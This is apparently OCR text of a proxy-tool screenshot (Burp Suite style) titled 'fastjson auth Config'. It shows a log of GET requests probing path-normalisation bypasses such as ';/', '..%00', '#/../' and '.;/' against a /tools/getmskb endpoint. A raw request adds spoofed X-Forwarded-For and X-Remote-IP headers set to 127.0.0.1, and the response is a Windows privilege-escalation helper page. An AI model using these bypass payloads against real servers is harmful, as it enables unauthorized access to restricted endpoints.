 fastjson auth Config
id method url status length startTime
0 GET /;/tools/getmskb 404 321 2023-04-13 16:23:04
1 GET /tools/;/getmskb 404 321 2023-04-13 16:23:04
2 GET /images;/../tools/getmskb 301 393 2023-04-13 16:23:04
3 GET /tools/images;/../getmskb 301 393 2023-04-13 16:23:04
4 GET /..%00/tools/getmskb 400 327 2023-04-13 16:23:05
5 GET /tools/..%00/getmskb 400 327 2023-04-13 16:23:05
6 GET /#/../tools/getmskb 403 321 2023-04-13 16:23:05
7 GET /tools/#/../getmskb 200 3462 2023-04-13 16:23:05
8 GET /.;/tools/getmskb 404 321 2023-04-13 16:23:05
9 GET /tools/.;/getmskb 404 321 2023-04-13 16:23:06
10 GET /tools/.;/getmskb 200 1228 2023-04-13 16:23:06
11 GET /tools/.;/getmskb 200 1228 2023-04-13 16:23:06
12 GET /tools/.;/getmskb 200 1228 2023-04-13 16:23:06
13 GET /tools/.;/getmskb 200 1228 2023-04-13 16:23:06
14 GET /tools/.;/getmskb 200 1228 2023-04-13 16:23:08
15 GET /tools/.;/getmskb 200 1228 2023-04-13 16:23:10
16 GET /tools/.;/getmskb 200 1228 2023-04-13 16:23:11
17 GET /tools/.;/getmskb 200 1228 2023-04-13 16:23:11
18 GET /tools/.;/getmskb 200 1228 2023-04-13 16:23:12
19 GET /tools/.;/getmskb 200 1228 2023-04-13 16:23:12
Request
Pretty Raw Hex U2C \n
1 GET /tools/getmskb/ HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/111.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 X-Forwarded-For: 127.0.0.1
11 X-Originating-IP: 127.0.0.1
12 X-Remote-IP: 127.0.0.1
13 X-Remote-Addr: 127.0.0.1
14 X-Forwarded-Host: 127.0.0.1
15
Search... 0 matches
Response
Pretty Raw Hex Render MarkInfo U2C \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 13 Apr 2023 08:23:12 GMT
4 Content-Type: text/html
5 Last-Modified: Wed, 02 Mar 2022 12:04:02 GMT
6 Connection: close
7 ETag: W/"621f5d32-3ed"
8 Content-Length: 1005
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <title>
Windows 提权辅助 | 在线安全工具
</title>
14 <meta charset="utf-8">
15 </head>
16 <body>
17 <center>
Search... 0 matches